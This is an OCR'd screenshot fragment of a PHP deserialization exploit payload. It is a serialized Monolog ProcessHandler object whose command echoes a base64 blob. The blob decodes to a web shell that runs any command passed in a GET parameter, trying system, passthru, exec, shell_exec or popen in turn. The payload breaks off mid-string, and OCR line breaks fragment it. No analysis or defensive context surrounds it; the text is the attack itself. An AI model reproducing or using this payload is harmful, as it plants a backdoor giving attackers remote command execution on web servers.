
g\Handler\ProcessHandler":8:
{s:50:"TEC\Common\Monolog\Handler\Proc
essHandlercommand";s:884:"echo
PD9waHAgaWYoaXNzZXQoJF9HRVRbJ2MnX
SkpeyRjPWJhc2U2NF9kZWNvZGUoJF9HRVR
bJ2MnXSk7JG89Jyc7aWYoZnVuY3Rpb25fZX
hpc3RzKCdzeXN0ZW0nKSl7b2Jfc3RhcnQoK
TtzeXN0ZW0oJGMpOyRvPW9iX2dldF9jbGVh
bigpO31lbHNlaWYoZnVuY3Rpb25fZXhpc3RzK
CdwYXNzdGhydScpKXtvYl9zdGFydCgpO3Bh
c3N0aHJ1KCRjKTskbz1vYl9nZXRfY2xlYW4oKT
t9ZWxzZWlmKGZ1bmN0aW9uX2V4aXN0cyg
nZXhlYycpKXtleGVjKCRjLCRhKTskbz1pbXBsb
2RlKCJcbiIsJGEpO31lbHNlaWYoZnVuY3Rpb25
fZXhpc3RzKCdzaGVsbF9leGVjJykpeyRvPXNo
ZWxsX2V4ZWMoJGMpO31lbHNlaWYoZnVuY3
Rpb25fZXhpc3RzKCdwb3BlbicpKXskcD1wb3
BlbigkYywncicpOyRvPWZyZWFkKCRwLDEwN